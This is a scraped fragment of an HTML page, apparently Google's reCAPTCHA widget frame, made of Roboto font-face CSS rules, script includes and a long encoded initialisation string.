  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1JPy-dVChN8HUm29wg0JWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="1JPy-dVChN8HUm29wg0JWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1JPy-dVChN8HUm29wg0JWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w5TDnH3DlsO+wqI/Ky5/dzhYJgwdLMOqw683YWbDqsOhw4vDhsO1w4bDiGvDgsKrw7HDosO6w5kSbnrDg3cIw67DkcOIAMOpw6rDsjDCpGcFw5MrwrJ0Y8OewqPCg8OweB9xKgHDkyhcwo/[base64]/[base64]/CpgLClsKnw5PCl1Zjd8Klw4LCv8K5WcOMw4HCj2hDw5TCrl0iw6hMN8KCIW/Csl5iacOIBcK9L8Kzw5Ybwq4OVcOIw4rCuMO1YnPDocK2w7LCs8K8w5xzwoYEcnk9wrnDg0wsaMKeccK5XsOWw40hRB3CvWMnOk12wp7CrsKaw5oza8K7Bz1jCCs8RMOxeUwXEsOeRcOTPlFCZMKfw7fCgsORwqzCssKvTjzDhcKawr/CsxtGw5Fzwq3Dlz7DoFHDk8ONw6HCjl8kd0RXwrB+Cx7DhV3Ct0xFDXlVNcKeWcK9wqzClktgFDvCsMO0w6PDrgPDnMK8w6jCphphw6JvZsOtICp/ScOsWMO9w4TCiSTCsHcNAnPCvMK6MWp8fXAzw6rDrMOkM8Orw6Qtw5EuMlhjW8KsbcKTw4nDlMKsFsKuwps/wo/DnALDjsOcw7PDmHVJw5wxw4nDucKXAUciPMOoCMO7VMO1wrpLw5QFATjDu10IDcKOwqsaw4/DjAHCjAzDkjDClMORwqzCusOVWjQdWsOcw4vDhMOBw4LCgMOABXvCtX3Dt8OgXcKpw7RlwprCt8OqwrN7w4R4WQIxw5vCucO8KsO0w6lowoLDs0nCjgvClMONw4fDmMO0IMK0wq0ywpvCm8ObwqJCwrfDnCbDmgbDolQewoDCkWnDtnxKc8KxBMOkw6hlw6XDrsK/[base64]/DrsKjwqMtSMOfwrjCqcOoPz/DvhvDiyDDl0EsQH/Ds8Ozwrljc0vDqW1ZDEYqwqFgw5/CuBZVaMKzwrxKPsKKUA4bw4tzQcK/w5sswokNBmpIZ8OzwrpiZnbDs8KjIcKKw4sIKcOawq0gXnHDvXbCsQLDlCHCgDRuw71yR8OHwppnwp8BeBjCmsOdJsOLw4PDqFrDkQNvw7/Ds2jDk2rCosOdw4rDsStAUyvCqsOvw6ZIw4ggAMKlam/Cu8KNwqzDjBYMB27DmMOnw7RrJFDCrsOCwoVYw6zCoMOybmA/b8Kjw5BtwpDCksO8AMKgw6bCvcKbw6xNQS9kwqzCgBvCg8KWwrXCucKUNcOUwo7CtzB3w63Cm3gawrvCpXUrwrc1woPDn105wrI9w5vCkcODfRzDmEPCjXDCngMFwqPCikjDoQHDrHfCuMK/w6XCgUQJX8O2wozDiCMXwqzDmjXCuz/[base64]/wqdsWSXDlDXDncO8woXCszDDvnLCjMKlw7vDt8Kqw5fDpgUqfcO3YMKOMQ7DtD7DpE/DqMOIaiXCmzllwppDw5DDs8K5IkN+wo8aw5PCtEvDqHXDoD7DiMOreQDChVIcEW0Sw4J/w7LCjcONfjhlw6wTQW0OWXgqGRbDgMKqwp3DpnjDkWdyaw97wqPDhXvDkSnCpsKBK3LDnsKQeTrCjsKUEjMtMhpdLE9INmLDvjV6wpFPwoMaOMOac8KnwpXDrxxEG8OKZE7ClcKcwqHCs8OZwrXCjsOZw73DuyTDs8KPC8KxwoNiw77Cq0bDvXTDo1ogw5hQT8O/T3PDg8K1w75MccKmPmzCvAgEw5PCs8OGa8KJwqZyCMOKw6JHOsOqw7A/[base64]/DkxJGw51Hw6tRTcOAw6jCgMK4ZXnCksKTwqVlIcKkwqHCiMKGVMKBwqI+NhDDnWB7worCixDDvcOEFMO8NjZ3w6nCqBkdwpQ8UcK2MRDDscKJw4B+wpTCocKsCcOkw7EFacKXHcOgw5Epw6xkw6LCh8O/wq8Hw4DCicOcw7fDi8KPG8O3wrYgT1ETEsKnSSbCmWPCoinDksK+eUgewqR8wqlTw43ClAxnw4/CocKqwo8PFsKnwp/DsAQmwqRDFVjCrHVcw5piN0BSRTbCvDhFJhkWwpJFwrZQw7/CncKgw7/DtHvDqA9Zw5fCgmVOWjzCmMOFVxsXw5lHWwbCoMOAw5XCv1/DmsOdwqRSw5TCt8OWOMKVwroZw5XDicKXccKXEcOcw43CiULDk8KXfcKaw7pow4IkR8Ohw5s6wponwrrDng3Dl2/[base64]/DsmNzw4l9VARJdj0Mw5tJbhdPw6/DmVFzBcOWTMOmNVwMDELCs8KvwrVMwoTDmmcdwq/DtS5ePsKuYsKyQHvCr0zDn8K1LsKGwrLDu8ODD8K/[base64]/UA0vHFFBw5NfwrdgDMKQw6LDkEYqAD7DoMKowoNFwq4ObMKhw69qYVLCjgZbwqEowpfCkA3CgTgrw6nCvHDDmR3ClsOBwq4OLwMew5FINMK8UcKow6vChm7CrhLCtRPDkMO0wobDk8K0IsKxBMOww6UzwoAoCDxnf8OdOcO1wr4/[base64]/Cn0xRw7HDqMKNDE/[base64]/CukHCpMKFw4jCtMOPHi7CkcKZw5TDt8OpKzUdcmXCqcOrMmnCig1Mwr9nw5cCDDPDkMKdw7NMJTA6QsKfwoNMBsKjwplEDXNKDQDDsHUOe8OHwoVvw5HCoVTCgMO/woV/asKMOXhrDws4wqnDgMOKX8Kuw6PDqRVxQULCr2cGwpFEw5bCrU4dSDhMw5zCrCkTXUQXN8OHJsO/w5cbw47DtQfDvztMw53DhzkHw6HCgg04HMOQwqN6w6DDn8Oqw4bCl8ORPcOww4TCjCQjw44Lw4lYOsOcB8KSw4AGUsOvwqc8wpozbcOgw7ogER7DucOwwqt5w7ljYcOlBMOOw6XDicO9Qy8gaXrCmF/ClyzDtsOgUMOrwprCmcOnNjQSJQ/CmS4YKRsjAsK4w7VrwocpTzAGKMKcwqkAdcOFwqx2RsOdw74pwq3CtCXCsiZMDcKuwqLCnMK5w5PDr8OZwr3CsMKaw7vCqcKiw6Rww5tjNsOGMMKsw6JHwr/CvCJWLW0IKMO0Pzt2ZMKoICDDtGZ4VlMcwoTCpcOhwrrCmsKidcOkUsKOeXJowpd6wrzCqU4kMMKMYwLDtXTCmcOxZXLCqsOXNsO3U1xMPsKwfsOhICLChTd/wo0jwq4GRcO5w6vCusKdwpvDuMOQw5Mawpddw5nCnkXCmMOEwoPCrB7CsMOxwqc1dcKtNC7CjMOUUsKUbMKLwrHChDDCqsOgZcKVC14Gw6DDq8KAw60fA8KLwoPClBDDisKqO8Kewp5cw7PCqMOQwoDCtCkAw6Q/w4zCvcOOIMKzwrjCj8KeVMOTFAJgwrdPwrAEwp3Dkh7Dt8KjKjMMw4vDqsKuVGQ7w7XCiMOpw7Q8wp/Dn8O2w6/DhyZeLwvDiQkvw6rDncKjRW3CrMOuD8OuGsOCwr7CnjNTworDglQ4LBjDocOEbz1bYzAAwqxhw64pAsOXW8KrKggHGy/DscKGZRxzwrYLw6dEOsOXFHc8wpfDsQxFw6fCnV4FwqnCpsKrThVAf2MBKSUiwp7DtsOOwqtawr/Dn1XCnMKqMsKGdXbCisKAJ8KIwrbCv0DCtMOUZcOrRzrCrWPDosOYK3DCki3DnMOKXsK7CX0XTGB1DXHClMKtw5U1wqt9DSplw7rCosKTw4nDqcKpw5bCjDMQHsOPIg/[base64]/[base64]/HSHClMOTw7zDqU7DszMMSynDlsO9a8OZw4RZbcKIw5jDhcK8E8KVf8O4wrEow7JFw5dMwqHCkW7Cj3I6SsKUwplaw7MLDHpWwoAawofDicKMw4LChElLWMKiw7rCpmdgwpTDoMKrY8ORS2DCmg7DiAPChsKJVU3DlMO1bsODw6hcSBIeQSPDj8OlTBfDhGVgfwYFJA/Ct1HDo8OyOcOhFsOQZibDgGvChiHDrQgcw70hGsOTWsKJw6/[base64]/CmMOZUMKVwofDsD/[base64]/wp0Yw5rCjcKewr9EwqjCrcOvwr5Bwo05w7BvM17DkjhIEiZBw6APWUlwJsKpwpfCoBNQNUtkwqTDpMKEdApoJQUlw6/DpMOewrTCl8OHwr0qw53DqMODw5F8KMKbwo/CoMKDwpnCkn5/w5zCl8KqY8K8JMKaw7vCpsOvbcO4Lyslf0nDqUUAwrEXwqTDnQ7Dg2rDqMO8w6LDjhXDo8OTRA7DlBRFwq86EMOLJ1nDoE/Cq3ZRCsOmDxvCizdgw6jCpR4NwpvCgwrDuFlOw55YVyQ/wrciwopCcDDDlndZQcO+w6BWwoLDm8KKEsKgRsKBw5zDn8OFXHdgw4fDjsKow69uw4TCt03CisO2w49mwp17w5DDoMO/[base64]/DmltmUUzDjsKEw7B/bnjCjknDlm/DlcO8N8O8XsO5woN+N8KaZcKNwqN7wqzDkTttwqsBBMO/wp7DkcKBTsO0esK0fxHCocKTVsOow4dpw7l5EVo1WcKcwrbComnDlGPCi0vDkMKmwq5ywrMvwp/Cqn5XDV5Uw4tMVzDCsSc4TwvCpSfCty5lGxsHKgjCocOkDMKbcsOrw6/CmRLDp8OANcOqw6N7e8OYZnPCm8K7N0dFNcKVEHTCu8Ojdx7DlMKiw5fCk8KgGMKxFMOYSXV/[base64]/CuSrDpB/CscOYw53CtsKeB8Kzw6d8O8OGYMOjEsO8NsONw4gWw71Cw6nClcKxw4U/S8Kvw7nDjgZWe8KHw5tiwo00w7tnwqleY8KsCcO5KcOALlYKax92YAXDoQ/DgsKEC8OzwqZSdndhIcOFwpHCpDXDngVEDsK+wrfCu8Osw5zDlcKnB8Ojw4/[base64]/ChzTDvDLDv8KcClNcw5TDqcOEw4/[base64]/CvkrDsMKaf1TCtcOZHmLDhwvDiVwow77DjQEywqMMw6rCg200wpo9SMO1HcKrw5/DgmYEw6HCs8OtRsOUwqdrw5ZhwonDvQ0tPUDCgUnCs8Kuw73CtnbDpFIUcQM5MMKHwrAowq3DgsK2w7HDlVTCuBUswrcdZcKWwr7DmcOtw6LCswASwr5ELMK2wovCqcO7UFgYwpkwBMO3fMKnw5g3fXrDulMdw5PCucKicyQtT0/CtcKyOsOOw43Dt8KYOsK5w6kUKcO2VA3DqVbDmMKVScOkw7/CtMKdwo5GWCdJw4BgaXTDrsOfw6MhCXTDuVPCmMKjwp5/XChYwpTCpzJ5w5wyEXLDisOpw7/[base64]/Chj7CocKqSsOIBCHDnMKUR8OfGEgywrQ5V8KJWn8xwrlOKCBZwplLwpZmOcOWDcOkw79YZHrDk0XCoz8lwrzDpMKAwo8VecKew6bCtyfDuXbDnXBHTcO2wqTCrC/[base64]/wp1SPk3DpsK4CwrCoz5lLkDDiMOHw5rDpMOOwokmwp/Cq8K3w5Rew6Rjw4Mfw5LCshNFw7wRwooPw6wGfsKycMK/[base64]/[base64]/CjQwV8OmwoIjCh3Cq8KFC8Osw6w3VX/DryPCo3XCoMKpwqjDuVdyWlAfw6BnKBTDqgV4w5kWGMKxw6/[base64]/[base64]/[base64]/OmZKcDHDqj94wp/DmcKJDSHDoMO4EE50YMOYw5HDisO/w7nCghLCscOGBFHCgcK6w6cnwqfCnD3CosOZacOFw40/[base64]/DiMOYUCEfw6XCmjHCv8KoB8OtEsOpwoXClXooUQhuw5VWOsKFw5QOIcOSw4fClWzDrC08w5TDpGd3w51DBFkTw6PCtcO3GWbDmMKfD8OhMMK3a8O8wr7Ch1jDkcOgHsKkNhnDiX3CpMOMw5jChTY5fMO6woxbO1B9IhHCrF1iRsK/wroFwpQBWxPCl27CsDEewotvwojDqsOjwrnCvMOoAgYAwrFdQMKyXHopWwnCpGxjRChXw49vZ2cSemxzPn1AL2wkw5MZVkDCocOvCcOZwqHDj1PDmcOAMMK7Xn08w43Dl8KJbUYUwrYhNMKDw43CuR7Ds8K8dA/CgsKvw5XDhMOGw7JkwrLCvcOAbU4Qw7/CqHDDnifCnnstaycGaikzwr/Dm8OJwqoIwq7Cj8KJdh3DjcKwRT3CmXvDqgnDpwd8w61lw6zCnx5xw7vDsBYMBAnCkjQPVUPCrBE5w7vCl8OiOMOowqXDpMKWCcK0BcKvw6pkw6xnwqTCpg7Ct08zwonClE1jwo7CqQDDr8ODE8OEPVBAGcOqIgIawqvDpcOQw4V/X8KtRWzCj2DDixHChcOMJSpNLsOkw43CoF7Cm8OdwoHChFFjCDzClcOxw6jDiMO6wpbCjkx1wq/DksKswrZ3w7p0w6JUPgwow7rDq8OTWibDpsKhaA3DjB/[base64]/CrcK2w7vCgGXCvB5Nw6lNw5BGJAHCuHDCpwkBMsO0w4MOU2LCn8KMeMKaEMKje8KGCMOFw4/DuUTCjxfCoXZWScK5Q8OxHcO0w61WBgBpw5p/fnhmQMOxeBoPKcKEXEACwrTCoTYfNjlSPsKtwp8BFXrCsMO7VcODwr7DlU5VS8OJwoshTcO2ZSsQwrQRMW/DjcKLWsOewrXCkXbDigp+w79RYcKkwpHCuG1CbcOdwqNAMsOgwr5yw6jClsKmNynCnMKgWh/Dmi8Vw44CQMKBSMO8FcKpwqwqw7nCmx1/w6sfw4YGw6cJwoN5VMKgGwVcwrkmwoBrCSTCosO6w7PCpysrw74OXMOEw5XDgMKHUBtKw5rCkkXCgCTDpMKMdT4dw6rCiHYcw7XCixZVXG7DksOawoBKwqjCg8OOwpIKwo8FXsOcw5nCixHCv8Oywr/[base64]/CqRQmSMOWw6rCn8KAKjFIwpBAwovChTcDf2zDtDkrwp1nwp1ab0MdK8Oxwo/[base64]/Dq8OTw4FVwoAYw5gQLBXCs8Kyf8KiK8ODeljDvUTDusK/w4DDtQ0BwqECw6XDhcOkw7Vzwr/Cq8OfUMK3XMO8JsKNdi7DvWdTw5LDqHpPUDHChsOoXnhwEMOACMKGwrZoX1vDk8KuOcO3ajLCi3nCk8KQwpjCmHp8wrR9woADw6jDugfDt8KEBTx5wrVew7zCjcK6wpHCj8O9wrsuwq/DjMKhw4LDjcKmwr3Dhx/Cinh4KysOwrjDnMOCw7UDQEdORxnDhSUFOsKzw6ozw5rDmcK2w4jDrcO6w7w/w44aEsOZwoQCw4Vrc8OowrTCriHClMOQw7HDj8OGDMKlKsOLw5FlZMOJGMOrFX/Ck8Kew6bDpCrCksKawo4NwrvCvcOIwqPCl2QpwrbDocOxCcKFHMOwJcOoLMO/[base64]/[base64]/OMKQw55lJsOoQhTCmMKNMTnClUDDpy1IRsOERVXDq1rCrXHCrVfCg3XCp3VQfsOJb8OHwpjDjsKGwqvDuinDvFXCrG7CkMKWw70jF07CtzDCh0jCs8KEE8Krw5giw54+b8KTWUdKw6lLeFtSwpzCpMO7NsKMCi/DgGXCtcOWwqnCkjRzwrzDs2nCrWgoHQzDimknXhrDtcOsL8OVw688w6I3wqYrbDUALmjCjMKTw6/CmVNhw7zDqB3DvwrDo8KAw4oYD00IRMK3w6PDt8KPBsOAw4xOw7cqw55RPcO0wrVhwoU7woRDJsOuFDgraMKvw51pwqzDrcOZwpotw4nDkSzDoz3Cv8KJLFF9DcOFccK3MG0aw6V7wqNCw5YvwpwFwozCkCDDpMO7JsOJw5Bqwo/CksKobsKpw4bDrRRaaijDmizDhMK8K8KWPcOgJB9Nw4U9w6zDrFlfwoTDpkYTeMKlbmjClMOpB8OMIVQVFcKCw782w6Mhw5PDkxnDgyFQw4cQYkfDncK+w7DCvMOxwqRuSHldwrg0w4/DvsOzw6l4wrViwqLCqn4Uw5Zww6t+w58Sw45gw5rClcOtQmjCp3l4wrNyRFwdwobCjsOpPMKuC0nDqsKMdsKwwpbDtsOpLcKYw6TCjMK3wrZMwo0zLsO6w6oIwrABBFBwY1R8G8K7Wm/[base64]/CpBDDlmLCksOEBQnDi1XDtcKsw441w43DmA5zwp/DqcOYZMK1b15JSkwqw4V8UsKCwrrDqXheL8Kqwpksw7ckCVnCo2ZsWUk6GD3CinpKZzDChjXDnF5iw4rDuWxzw7DCj8KWX1VvwqLCrsKUw5VMw7Nrw7VlYMOUwqPCsTfDqHLCikRuw4XDvGHDj8KewrwVwoY/W8OjwrfCk8OFwoNyw4cFw5DDrxbCn0ZXSC/CicOYw6/ChcKjG8Otw43DmETDqcOebsOfGFQHw6nCpMONblVxMMKEAzhFwrMswqBfwrg6VMO7NmbCrsK7w7cfScK9YgZ+w6kiwrjCohkRWMO+C2rCvsKPaWnCj8OvTyoXwpEXw7kWbMOqw7DDucO3CsOhXxEUw7zCgMOXw5MnFsKGw4l/[base64]/Dj8O+wpTCgsKvdCUUwoHDj8KIw7nCjgTCvzslPSthfcO3IsO5DcK4esKqwp43wprCvcOLP8KQWgvCjjsvwrBtTMKVwoPDp8KYw5UWwppHNHHCqFjCqH/DpU/[base64]/Dr8Kbw7YpHMKNw47Csw8rOnfDryZEI1TDn0dYw5nCtcO1w4p8UhsfAMKAwq7Du8OPSMKdw6NLwqMGfcOwwrwrEcKqTG4ILiprw4nCsMKVwonClcO7LTYswq8/[base64]/Dm27CgMO+w6LDocOsHTlvwqfCl8KtwqBCw6Z1A8ORM8ONacK+w6xTwrHDqBXDpMOEJzjCjzPCjMO0bjbDjMONYsKtwo7CjcOywpVqwoN1YmzDk8O+JwU+w4rCmQTCnHXDrnIBOQFRwonDuHd4A1TDkW7DoMOLcS9Sw7VjNSgGcMKZd8O6Jh3Cl0/DlcOQw4Y/wpl8VUJxw7oSw6LCoQ7ClURBFcOwKyJiwqV3SMK/HMOfwrHCqAVEwp1fw6fCthXCi3TDh8K/BH/[base64]/[base64]/wpUXQMOUBH3Ch37DjcObwqfCsCdpw5zDmsKRw6jCkMOFVsORa23C